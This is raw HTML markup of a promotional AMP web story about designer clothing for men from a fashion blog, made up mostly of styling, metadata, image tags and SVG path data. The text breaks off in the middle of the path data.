name="msapplication-TileImage" content="https://www.hermagic.com/wp-content/uploads/2022/07/cropped-fav-icon-270x270.png"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin=""><link rel="dns-prefetch" href="https://fonts.gstatic.com"><link href="https://hermagic.com/wp-content/uploads/2022/10/1-4.webp" rel="preload" as="image"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""><script async="" src="https://cdn.ampproject.org/v0.mjs" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0.js" crossorigin="anonymous"></script><script async="" src="https://cdn.ampproject.org/v0/amp-story-1.0.mjs" custom-element="amp-story" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0/amp-story-1.0.js" crossorigin="anonymous" custom-element="amp-story"></script><link rel="icon" href="https://www.hermagic.com/wp-content/uploads/2022/07/cropped-fav-icon-32x32.png" sizes="32x32"><link rel="icon" href="https://www.hermagic.com/wp-content/uploads/2022/07/cropped-fav-icon-192x192.png" sizes="192x192"><link href="https://fonts.googleapis.com/css2?display=swap&amp;family=Roboto%3Awght%40400%3B700&amp;family=Andada+Pro&amp;family=Noto+Sans" rel="stylesheet"><style amp-custom="">h2,h3{font-weight:normal}amp-story-page{background-color:#131516}amp-story-grid-layer{overflow:visible}@media (max-aspect-ratio: 9 / 16){@media (min-aspect-ratio: 320 / 678){amp-story-grid-layer.grid-layer{margin-top:calc(( 100% / .5625 - 100% / .66666666666667 ) / 2)}}}@media not all and (min-resolution:.001dpcm){@media{p.text-wrapper > span{font-size:calc(100% - .5px)}}}.page-fullbleed-area,.page-background-overlay-area{position:absolute;overflow:hidden;width:100%;left:0;height:calc(1.1851851851852 * 100%);top:calc(( 1 - 1.1851851851852 ) * 100% / 2)}.element-overlay-area{position:absolute;width:100%;height:100%;top:0;left:0}.page-safe-area{overflow:visible;position:absolute;top:0;bottom:0;left:0;right:0;width:100%;height:calc(.84375 * 100%);margin:auto 0}.mask{position:absolute;overflow:hidden}.fill{position:absolute;top:0;left:0;right:0;bottom:0;margin:0}@media (prefers-reduced-motion: no-preference){.animation-wrapper{opacity:var(--initial-opacity);transform:var(--initial-transform)}}._6c9ee54{background-color:#49332a}._6120891{position:absolute;pointer-events:none;left:0;top:-9.25926%;width:100%;height:118.51852%;opacity:1}._89d52dd{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0}._3c6066f{position:absolute;width:400.00001%;height:100%;left:-150%;top:0%}._48b6b57{background-image:linear-gradient(.5turn,rgba(0,0,0,0) 0%,rgba(0,0,0,.6) 100%)}._5eb6779{position:absolute;pointer-events:none;left:14.07767%;top:70.87379%;width:62.37864%;height:32.52427%;opacity:1}._7549e9a{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.77821011673152% .77821011673152% .77821011673152% .77821011673152%/.99502487562189% .99502487562189% .99502487562189% .99502487562189%}._5adae3f{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-.15321011673152% 0;font-family:"Roboto","Helvetica Neue","Helvetica",sans-serif;font-size:.453074em;line-height:1.2;text-align:left;padding:0;color:#000}._14af73e{font-weight:700;color:#fff}._f5b64b4{background-color:#d6d5d3}._254c3af{width:100%;height:100%;display:block;position:absolute;top:0;left:0}._02d750c{position:absolute;width:400.00001%;height:100%;left:-55.26316%;top:0%}._924a2ef{position:absolute;pointer-events:none;left:-1.45631%;top:67.1521%;width:193.68932%;height:61.8123%;opacity:1}._94c62c9{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;clip-path:url("#el-d3ee5037-6eaf-4df0-8a8c-e0dbec09c66c");-webkit-clip-path:url("#el-d3ee5037-6eaf-4df0-8a8c-e0dbec09c66c")}._3d428b7{background-color:#f3d9e1;will-change:transform}._7b45397{position:absolute;pointer-events:none;left:16.01942%;top:78.9644%;width:67.96117%;height:19.25566%;opacity:1}._64978c0{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.71428571428571% .71428571428571% .71428571428571% .71428571428571%/1.6806722689076% 1.6806722689076% 1.6806722689076% 1.6806722689076%}._8f1291c{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-.10044642857143% 0;font-family:"Roboto","Helvetica Neue","Helvetica",sans-serif;font-size:.323625em;line-height:1.2;text-align:left;padding:0;color:#000}._c84718f{background-color:#fff}._dc67a5c{will-change:transform}._c67e635{position:absolute;pointer-events:none;left:-7.52427%;top:57.11974%;width:217.23301%;height:50.48544%;opacity:1}._e4634ae{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;clip-path:url("#el-58706c73-ee69-4dea-8bf9-ba9f2f07d285");-webkit-clip-path:url("#el-58706c73-ee69-4dea-8bf9-ba9f2f07d285")}._d641dcc{background-color:#d8ddcc;will-change:transform}._579c28c{position:absolute;pointer-events:none;left:23.78641%;top:-6.14887%;width:71.1165%;height:58.41424%;opacity:1}._75da10d{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:0;--initial-transform:none}._badfb63{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(107.16724%,0px,0)}._c8fd353{position:absolute;pointer-events:none;left:15.29126%;top:-2.75081%;width:71.84466%;height:58.25243%;opacity:1}._dc4b456{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(-121.28378%,0px,0)}._32eb1ef{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:scale(.15)}._c7479e1{position:absolute;width:273.64866%;height:100%;left:-16.61925%;top:0%}._00ff757{position:absolute;pointer-events:none;left:15.29126%;top:65.21036%;width:68.4466%;height:29.77346%;opacity:1}._d7b21fc{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.70921985815603% .70921985815603% .70921985815603% .70921985815603%/1.0869565217391% 1.0869565217391% 1.0869565217391% 1.0869565217391%}._5a31c95{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-.10970744680851% 0;font-family:"Roboto","Helvetica Neue","Helvetica",sans-serif;font-size:.355987em;line-height:1.2;text-align:left;padding:0;color:#000}._d468ee7{background-color:#fef9ef}._784490a{position:absolute;pointer-events:none;left:0;top:-10.67961%;width:100%;height:70.55016%;opacity:1}._29ca51b{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(100%,0px,0)}._fb8db83{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:rotateZ(180deg)}._5b8fa33{position:absolute;width:238.10679%;height:100%;left:-138.10679%;top:0%}._591742f{position:absolute;pointer-events:none;left:11.65049%;top:61.65049%;width:74.02913%;height:31.06796%;opacity:1}._c57198d{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(0px,153.24073%,0)}._4b8abc0{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-.6327868852459% 0;font-family:"Andada Pro",serif;font-size:.323625em;line-height:1.37;text-align:initial;padding:0;color:#000}._4729c9a{color:#676461}._53213f4{background-color:#211f1e}._c4ffe31{position:absolute;pointer-events:none;left:0;top:-9.2233%;width:100%;height:91.74757%;opacity:1}._7989c52{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:scale(1)}._4d8eda2{position:absolute;width:309.64805%;height:100%;left:-29.82403%;top:0%}._75c60dd{position:absolute;pointer-events:none;left:0;top:55.33981%;width:93.68932%;height:34.95146%;opacity:1}._8aa67c7{background-color:#faf4ea;will-change:transform}._a371919{position:absolute;pointer-events:none;left:14.07767%;top:60.67961%;width:65.7767%;height:17.96117%;opacity:1}._3739dc1{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(-121.40221%,0px,0)}._5d3f697{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-.48376383763838% 0;font-family:"Noto Sans",sans-serif;font-size:.307443em;line-height:1.5;text-align:initial;padding:0;color:#000}._edc2a0f{color:#211f1e}._df3c7ea{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:0;--initial-transform:rotate(-540deg) scale(.1)}._244e25f{position:absolute;width:309.64805%;height:100%;left:-11.84157%;top:0%}._77bb421{position:absolute;pointer-events:none;left:12.62136%;top:55.98706%;width:71.84466%;height:25.88997%;opacity:1}._0d45bbd{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(-117.56757%,0px,0)}._133bc23{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-.41959459459459% 0;font-family:"Noto Sans",sans-serif;font-size:.291262em;line-height:1.5;text-align:initial;padding:0;color:#000}._4d5a59a{position:absolute;width:400.00001%;height:100%;left:-150.92986%;top:0%}._dddc6ba{background-image:radial-gradient(ellipse 67% 67%,rgba(0,0,0,0) 0%,rgba(0,0,0,.7) 100%)}._57a5cdc{position:absolute;pointer-events:none;left:15.04854%;top:65.37217%;width:64.07767%;height:31.22977%;opacity:1}._9da56d3{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.75757575757576% .75757575757576% .75757575757576% .75757575757576%/1.0362694300518% 1.0362694300518% 1.0362694300518% 1.0362694300518%}._66d7f8e{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-.12251420454545% 0;font-family:"Roboto","Helvetica Neue","Helvetica",sans-serif;font-size:.372168em;line-height:1.2;text-align:left;padding:0;color:#000}._4bbb41a{color:#fff}

/*# sourceURL=amp-custom.css */</style><link rel="alternate" type="application/rss+xml" title="Hermagic » Feed" href="https://www.hermagic.com/feed/"><link rel="alternate" type="application/rss+xml" title="Hermagic » Comments Feed" href="https://www.hermagic.com/comments/feed/"><link rel="alternate" type="application/rss+xml" title="Hermagic » Stories Feed" href="https://www.hermagic.com/web-stories/feed/"><title>You Will Absolutely Love These Designer Clothing For Men In 2022 - Hermagic</title><link rel="canonical" href="https://www.hermagic.com/web-stories/you-will-absolutely-love-these-designer-clothing-for-men-in-2022/"><script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://www.hermagic.com/#person","name":"hermagic","url":"https://www.hermagic.com","logo":{"@type":"ImageObject","@id":"https://www.hermagic.com/#logo","url":"https://www.hermagic.com/wp-content/uploads/2022/07/cropped-retina-logo.png","width":"96","height":"96"},"image":{"@id":"https://www.hermagic.com/#logo"}},{"@type":"WebSite","@id":"https://www.hermagic.com/#website","url":"https://www.hermagic.com","name":"hermagic","publisher":{"@id":"https://www.hermagic.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.hermagic.com/wp-content/uploads/2022/10/cropped-1-4.webp","url":"https://www.hermagic.com/wp-content/uploads/2022/10/cropped-1-4.webp","width":"640","height":"853","caption":"Designer Clothing For Men","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.hermagic.com/web-stories/you-will-absolutely-love-these-designer-clothing-for-men-in-2022/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://hermagic.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.hermagic.com/web-stories/","name":"Stories"}},{"@type":"ListItem","position":"3","item":{"@id":"https://www.hermagic.com/web-stories/you-will-absolutely-love-these-designer-clothing-for-men-in-2022/","name":"You Will Absolutely Love These Designer Clothing For Men In 2022"}}]},{"@type":"WebPage","@id":"https://www.hermagic.com/web-stories/you-will-absolutely-love-these-designer-clothing-for-men-in-2022/#webpage","url":"https://www.hermagic.com/web-stories/you-will-absolutely-love-these-designer-clothing-for-men-in-2022/","name":"You Will Absolutely Love These Designer Clothing For Men In 2022 - Hermagic","datePublished":"2022-10-31T02:00:20+05:30","dateModified":"2022-11-25T11:20:38+05:30","isPartOf":{"@id":"https://www.hermagic.com/#website"},"primaryImageOfPage":{"@id":"https://www.hermagic.com/wp-content/uploads/2022/10/cropped-1-4.webp"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.hermagic.com/web-stories/you-will-absolutely-love-these-designer-clothing-for-men-in-2022/#breadcrumb"}},{"@type":"Person","@id":"https://www.hermagic.com/author/samiksha/","name":"Jennifer","url":"https://www.hermagic.com/author/samiksha/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/06c9804abfbab97540e8c3ebbfafbc5673ff1859b465b54f94cb20da1b1033d5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/06c9804abfbab97540e8c3ebbfafbc5673ff1859b465b54f94cb20da1b1033d5?s=96&amp;d=mm&amp;r=g","caption":"Jennifer","inLanguage":"en-US"}},{"@type":"Article","headline":"You Will Absolutely Love These Designer Clothing For Men In 2022 - Hermagic","datePublished":"2022-10-31T02:00:20+05:30","dateModified":"2022-11-25T11:20:38+05:30","author":{"@id":"https://www.hermagic.com/author/samiksha/","name":"Jennifer"},"publisher":{"@id":"https://www.hermagic.com/#person"},"description":"You Will Absolutely Love These Designer Clothing For Men In 2022","name":"You Will Absolutely Love These Designer Clothing For Men In 2022 - Hermagic","@id":"https://www.hermagic.com/web-stories/you-will-absolutely-love-these-designer-clothing-for-men-in-2022/#richSnippet","isPartOf":{"@id":"https://www.hermagic.com/web-stories/you-will-absolutely-love-these-designer-clothing-for-men-in-2022/#webpage"},"image":{"@id":"https://www.hermagic.com/wp-content/uploads/2022/10/cropped-1-4.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.hermagic.com/web-stories/you-will-absolutely-love-these-designer-clothing-for-men-in-2022/#webpage"}}]}</script><link rel="https://api.w.org/" href="https://www.hermagic.com/wp-json/"><link rel="alternate" title="JSON" type="application/json" href="https://www.hermagic.com/wp-json/web-stories/v1/web-story/8082"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hermagic.com/xmlrpc.php?rsd"><link rel="prev" title="Explore Budget-Friendly Makeup Essentials From Sephora Sale" href="https://www.hermagic.com/web-stories/explore-budget-friendly-makeup-essentials-from-sephora-sale/"><link rel="next" title="Top 10 Sephora Makeup Collection Must-Have For A Stunning Look" href="https://www.hermagic.com/web-stories/top-10-sephora-makeup-collection-must-have-for-a-stunning-look/"><link rel="shortlink" href="https://www.hermagic.com/?p=8082"><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.hermagic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hermagic.com%2Fweb-stories%2Fyou-will-absolutely-love-these-designer-clothing-for-men-in-2022%2F"><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.hermagic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hermagic.com%2Fweb-stories%2Fyou-will-absolutely-love-these-designer-clothing-for-men-in-2022%2F&amp;format=xml"><link rel="apple-touch-icon" href="https://www.hermagic.com/wp-content/uploads/2022/07/cropped-fav-icon-180x180.png"><script amp-onerror="">document.querySelector("script[src*='/v0.js']").onerror=function(){document.querySelector('style[amp-boilerplate]').textContent=''}</script><style amp-boilerplate="">body{-webkit-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-moz-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-ms-animation:-amp-start 8s steps(1,end) 0s 1 normal both;animation:-amp-start 8s steps(1,end) 0s 1 normal both}@-webkit-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-moz-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-ms-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-o-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}</style><noscript><style amp-boilerplate="">body{-webkit-animation:none;-moz-animation:none;-ms-animation:none;animation:none}</style></noscript><link rel="stylesheet" amp-extension="amp-story" href="https://cdn.ampproject.org/v0/amp-story-1.0.css"><script amp-story-dvh-polyfill="">"use strict";if(!self.CSS||!CSS.supports||!CSS.supports("height:1dvh")){function e(){document.documentElement.style.setProperty("--story-dvh",innerHeight/100+"px","important")}addEventListener("resize",e,{passive:!0}),e()}</script></head><body><amp-story standalone="" publisher="Hermagic" publisher-logo-src="https://hermagic.com/wp-content/uploads/2022/07/cropped-retina-logo.png" title="You Will Absolutely Love These Designer Clothing For Men In 2022" poster-portrait-src="https://www.hermagic.com/wp-content/uploads/2022/10/cropped-1-4.webp" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-page id="e4857589-ecdd-4346-a110-0df65a120f2a" auto-advance-after="7s" background-audio="https://hermagic.com/wp-content/uploads/2022/09/Instagram-Reels-Instrumental-Music.mp3" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_6c9ee54 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-2c13aba2-9862-481e-bea4-50d163595cb2"><div data-leaf-element="true" class="_3c6066f"><amp-img layout="fill" src="https://hermagic.com/wp-content/uploads/2022/10/1-4.webp" alt="Designer Clothing For Men" srcset="https://hermagic.com/wp-content/uploads/2022/10/1-4.webp 900w, https://hermagic.com/wp-content/uploads/2022/10/1-4-768x341.webp 768w, https://hermagic.com/wp-content/uploads/2022/10/1-4-600x267.webp 600w, https://hermagic.com/wp-content/uploads/2022/10/1-4-300x133.webp 300w" sizes="(min-width: 1024px) 181vh, 402vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_48b6b57 element-overlay-area"></div></div></div><div class="_48b6b57 page-background-overlay-area"></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_5eb6779"><div id="el-79d04ac0-517f-49fd-a2ac-5ae3d97533b1" class="_7549e9a"><h2 class="_5adae3f fill text-wrapper"><span><span class="_14af73e">You Will Absolutely Love These Designer Clothing For Men In 2022</span>
<span class="_14af73e">–</span>

</span></h2></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="107bbcaf-d9e7-41d7-9a40-2d6cfa06be25" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-3e86f07b-0c81-4561-9f27-51611f0970c6 [data-leaf-element=\"true\"]","keyframes":{"transform":["translate3d(13.815789203063225%, 0, 0) translate(25%, 0%) scale(1.5)","translate3d(0%, 0, 0) translate(0%, 0%) scale(1)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(.14,.34,.47,.9)","fill":"forwards"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_f5b64b4 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-3e86f07b-0c81-4561-9f27-51611f0970c6" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-7036ba9f-4f27-437b-bb57-8f52a82fb493"><div data-leaf-element="true" class="_02d750c"><amp-img layout="fill" src="https://hermagic.com/wp-content/uploads/2022/10/2-5.webp" alt="It is one of the best designer clothing for men." srcset="https://hermagic.com/wp-content/uploads/2022/10/2-5.webp 900w, https://hermagic.com/wp-content/uploads/2022/10/2-5-768x341.webp 768w, https://hermagic.com/wp-content/uploads/2022/10/2-5-600x267.webp 600w, https://hermagic.com/wp-content/uploads/2022/10/2-5-300x133.webp 300w" sizes="(min-width: 1024px) 181vh, 402vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_924a2ef"><div class="_94c62c9 mask"><svg width="0" height="0"><defs><clippath id="el-d3ee5037-6eaf-4df0-8a8c-e0dbec09c66c" transform="scale(1 1)" clippathunits="objectBoundingBox"><path d="M 0.463 0.010 C 0.464 0.007 0.464 0.007 0.464 0.010 C 0.464 0.011 0.464 0.013 0.464 0.013 C 0.463 0.013 0.463 0.012 0.463 0.010 Z  M 0.385 0.011 C 0.385 0.010 0.386 0.009 0.386 0.009 C 0.386 0.009 0.386 0.009 0.386 0.010 C 0.386 0.010 0.386 0.011 0.386 0.012 C 0.386 0.012 0.385 0.012 0.385 0.011 Z  M 0.550 0.073 C 0.550 0.072 0.551 0.072 0.551 0.073 C 0.551 0.073 0.551 0.074 0.551 0.074 C 0.550 0.074 0.550 0.073 0.550 0.073 Z  M 0.606 0.083 C 0.606 0.083 0.607 0.083 0.607 0.083 C 0.607 0.084 0.607 0.084 0.607 0.084 C 0.606 0.084 0.606 0.084 0.606 0.083 Z  M 0.604 0.085 C 0.604 0.084 0.604 0.083 0.604 0.083 C 0.605 0.083 0.605 0.083 0.605 0.084 C 0.605 0.084 0.605 0.085 0.604 0.085 C 0.604 0.086 0.604 0.086 0.604 0.085 Z  M 0.753 0.087 C 0.753 0.086 0.754 0.086 0.754 0.087 C 0.754 0.087 0.754 0.088 0.754 0.088 C 0.753 0.088 0.753 0.088 0.753 0.087 Z  M 0.738 0.086 C 0.738 0.085 0.738 0.085 0.738 0.085 C 0.739 0.085 0.739 0.085 0.739 0.085 C 0.739 0.086 0.739 0.087 0.738 0.087 C 0.738 0.088 0.738 0.087 0.738 0.086 Z  M 0.742 0.089 C 0.742 0.088 0.742 0.088 0.743 0.089 C 0.743 0.089 0.743 0.090 0.742 0.090 C 0.742 0.090 0.742 0.089 0.742 0.089 Z  M 0.870 0.090 C 0.870 0.085 0.871 0.083 0.872 0.086 C 0.873 0.089 0.873 0.089 0.872 0.091 C 0.871 0.095 0.870 0.094 0.870 0.090 Z  M 0.780 0.093 C 0.780 0.092 0.780 0.092 0.781 0.091 C 0.781 0.090 0.781 0.091 0.781 0.092 C 0.781 0.093 0.780 0.094 0.780 0.093 Z  M 0.759 0.092 C 0.759 0.091 0.759 0.091 0.760 0.091 C 0.760 0.092 0.761 0.092 0.761 0.093 C 0.761 0.093 0.760 0.094 0.760 0.094 C 0.759 0.094 0.759 0.093 0.759 0.092 Z  M 0.770 0.094 C 0.771 0.091 0.772 0.091 0.772 0.094 C 0.772 0.095 0.771 0.095 0.770 0.095 C 0.769 0.095 0.769 0.095 0.770 0.094 Z  M 0.886 0.095 C 0.885 0.093 0.886 0.091 0.886 0.092 C 0.887 0.093 0.887 0.093 0.887 0.095 C 0.886 0.097 0.886 0.097 0.886 0.095 Z  M 0.854 0.095 C 0.854 0.094 0.854 0.094 0.854 0.094 C 0.855 0.094 0.855 0.095 0.855 0.096 C 0.854 0.097 0.854 0.096 0.854 0.095 Z  M 0.870 0.101 C 0.870 0.101 0.870 0.101 0.871 0.101 C 0.871 0.102 0.871 0.102 0.870 0.102 C 0.870 0.102 0.870 0.102 0.870 0.101 Z  M 0.946 0.134 C 0.946 0.133 0.947 0.133 0.947 0.134 C 0.948 0.134 0.947 0.135 0.947 0.135 C 0.946 0.135 0.946 0.134 0.946 0.134 Z  M 0.051 0.173 C 0.051 0.173 0.051 0.173 0.052 0.173 C 0.052 0.174 0.052 0.174 0.051 0.174 C 0.051 0.174 0.051 0.174 0.051 0.173 Z  M 0.046 0.201 C 0.046 0.200 0.046 0.200 0.046 0.200 C 0.046 0.200 0.047 0.200 0.047 0.201 C 0.048 0.204 0.048 0.204 0.046 0.201 Z  M 0.056 0.234 C 0.056 0.233 0.056 0.232 0.057 0.232 C 0.057 0.232 0.057 0.233 0.057 0.234 C 0.057 0.235 0.056 0.236 0.056 0.236 C 0.056 0.236 0.056 0.235 0.056 0.234 Z  M 0.045 0.256 C 0.045 0.256 0.046 0.255 0.046 0.256 C 0.047 0.257 0.046 0.257 0.046 0.257 C 0.045 0.257 0.045 0.257 0.045 0.256 Z  M 0.049 0.257 C 0.049 0.256 0.049 0.255 0.050 0.255 C 0.050 0.255 0.050 0.256 0.050 0.256 C 0.050 0.257 0.050 0.257 0.050 0.258 C 0.049 0.259 0.049 0.258 0.049 0.257 Z  M 0.050 0.279 C 0.050 0.279 0.049 0.277 0.049 0.276 C 0.049 0.273 0.049 0.273 0.051 0.274 C 0.054 0.275 0.055 0.276 0.054 0.279 C 0.053 0.281 0.051 0.281 0.050 0.279 Z  M 0.056 0.281 C 0.056 0.280 0.056 0.279 0.057 0.280 C 0.059 0.282 0.059 0.282 0.057 0.282 C 0.056 0.282 0.056 0.282 0.056 0.281 Z  M 0.058 0.315 C 0.057 0.313 0.057 0.313 0.059 0.314 C 0.061 0.316 0.061 0.317 0.060 0.317 C 0.059 0.317 0.058 0.316 0.058 0.315 Z  M 0.054 0.317 C 0.053 0.315 0.053 0.315 0.054 0.315 C 0.055 0.315 0.055 0.315 0.056 0.314 C 0.056 0.314 0.056 0.315 0.056 0.316 C 0.056 0.319 0.056 0.319 0.054 0.317 Z  M 0.073 0.333 C 0.073 0.333 0.073 0.333 0.074 0.333 C 0.074 0.334 0.074 0.334 0.073 0.334 C 0.073 0.334 0.073 0.334 0.073 0.333 Z  M 0.980 0.339 C 0.980 0.338 0.981 0.338 0.981 0.339 C 0.981 0.339 0.981 0.340 0.980 0.340 C 0.980 0.340 0.980 0.339 0.980 0.339 Z  M 0.107 0.364 C 0.107 0.363 0.107 0.363 0.107 0.364 C 0.108 0.364 0.108 0.365 0.107 0.365 C 0.107 0.365 0.106 0.365 0.107 0.364 Z  M 0.085 0.383 C 0.085 0.382 0.085 0.381 0.085 0.381 C 0.086 0.379 0.087 0.381 0.087 0.383 C 0.087 0.385 0.085 0.385 0.085 0.383 Z  M 0.075 0.396 C 0.075 0.396 0.075 0.396 0.075 0.396 C 0.076 0.397 0.076 0.397 0.075 0.397 C 0.075 0.397 0.074 0.397 0.075 0.396 Z  M 0.100 0.427 C 0.101 0.426 0.101 0.426 0.102 0.427 C 0.102 0.427 0.102 0.428 0.101 0.428 C 0.100 0.428 0.100 0.427 0.100 0.427 Z  M 0.068 0.439 C 0.068 0.437 0.074 0.437 0.074 0.439 C 0.074 0.440 0.073 0.441 0.071 0.441 C 0.070 0.441 0.068 0.440 0.068 0.439 Z  M 0.017 0.452 C 0.018 0.452 0.018 0.452 0.018 0.452 C 0.019 0.453 0.019 0.453 0.018 0.453 C 0.018 0.453 0.017 0.453 0.017 0.452 Z  M 0.014 0.452 C 0.014 0.451 0.014 0.450 0.015 0.451 C 0.016 0.452 0.016 0.453 0.015 0.453 C 0.014 0.453 0.014 0.453 0.014 0.452 Z  M 0.008 0.451 C 0.007 0.450 0.007 0.450 0.009 0.450 C 0.011 0.450 0.012 0.450 0.011 0.451 C 0.010 0.453 0.010 0.453 0.008 0.451 Z  M 0.027 0.468 C 0.026 0.465 0.030 0.464 0.032 0.466 C 0.033 0.467 0.034 0.468 0.034 0.469 C 0.034 0.470 0.027 0.469 0.027 0.468 Z  M 0.049 0.475 C 0.049 0.474 0.050 0.473 0.050 0.473 C 0.051 0.473 0.051 0.474 0.050 0.475 C 0.049 0.476 0.049 0.476 0.048 0.476 C 0.048 0.476 0.048 0.476 0.049 0.475 Z  M 0.058 0.496 C 0.056 0.494 0.057 0.491 0.059 0.492 C 0.060 0.493 0.062 0.493 0.063 0.493 C 0.064 0.493 0.066 0.496 0.065 0.497 C 0.063 0.498 0.059 0.497 0.058 0.496 Z  M 0.028 0.497 C 0.027 0.495 0.027 0.495 0.027 0.496 C 0.027 0.497 0.027 0.498 0.026 0.498 C 0.024 0.497 0.023 0.495 0.025 0.495 C 0.026 0.495 0.026 0.494 0.026 0.493 C 0.026 0.491 0.028 0.489 0.030 0.489 C 0.031 0.489 0.031 0.488 0.031 0.487 C 0.031 0.487 0.033 0.486 0.036 0.486 C 0.038 0.486 0.040 0.487 0.039 0.488 C 0.039 0.489 0.040 0.489 0.040 0.488 C 0.041 0.487 0.041 0.487 0.045 0.488 C 0.047 0.489 0.049 0.489 0.050 0.489 C 0.052 0.489 0.052 0.490 0.052 0.491 C 0.052 0.492 0.053 0.492 0.053 0.492 C 0.054 0.490 0.056 0.492 0.056 0.494 C 0.056 0.495 0.053 0.496 0.049 0.496 C 0.043 0.496 0.041 0.496 0.040 0.498 C 0.040 0.500 0.038 0.500 0.034 0.500 C 0.029 0.500 0.028 0.499 0.028 0.497 Z  M 0.066 0.514 C 0.065 0.513 0.065 0.513 0.066 0.513 C 0.066 0.513 0.066 0.513 0.066 0.514 C 0.066 0.515 0.066 0.516 0.066 0.516 C 0.066 0.516 0.066 0.515 0.066 0.514 Z  M 0.063 0.514 C 0.062 0.513 0.062 0.513 0.063 0.513 C 0.064 0.513 0.064 0.513 0.065 0.514 C 0.065 0.517 0.064 0.517 0.063 0.514 Z  M 0.061 0.516 C 0.061 0.515 0.061 0.514 0.061 0.514 C 0.061 0.514 0.062 0.515 0.062 0.515 C 0.062 0.516 0.061 0.516 0.061 0.517 C 0.061 0.518 0.061 0.517 0.061 0.516 Z  M 0.048 0.516 C 0.048 0.515 0.047 0.515 0.046 0.516 C 0.045 0.516 0.045 0.516 0.045 0.515 C 0.045 0.512 0.056 